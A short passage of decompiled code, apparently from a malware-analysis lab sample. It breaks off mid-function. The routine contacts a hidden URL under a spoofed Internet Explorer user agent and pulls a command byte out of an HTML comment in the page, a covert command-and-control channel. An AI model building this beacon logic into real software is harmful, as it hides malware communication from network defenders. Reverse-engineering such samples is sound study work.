 1 char __cdecl sub_401040(int a1)
2 {
3 char result; // al
4 int Buffer; // [esp+0h] [ebp-230h] BYREF
5 char v3; // [esp+4h] [ebp-22Ch]
6 HINTERNET hFile; // [esp+200h] [ebp-30h]
7 HINTERNET hInternet; // [esp+204h] [ebp-2Ch]
8 CHAR szAgent[32]; // [esp+208h] [ebp-28h] BYREF
9 DWORD dwNumberOfBytesRead; // [esp+228h] [ebp-8h] BYREF
10
11 sprintf(szAgent, "Internet Explorer 7.50/pma%d", a1);
12 hInternet = InternetOpenA(szAgent, 0, 0, 0, 0);
13 hFile = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0, 0);
14 if ( hFile )
15 {
16 if ( InternetReadFile(hFile, &Buffer, 0x200u, &dwNumberOfBytesRead) )
17 {
18 if ( (char)Buffer == 60 && SBYTE1(Buffer) == 33 && SBYTE2(Buffer) == 45 && SHIBYTE(Buffer) == 45 )
19 {
20 result = v3;
21 }
22 else
23 {
24 sub_4012B5(aError23FailToG, Buffer);
25 result = 0;
26 }
27 }
28 else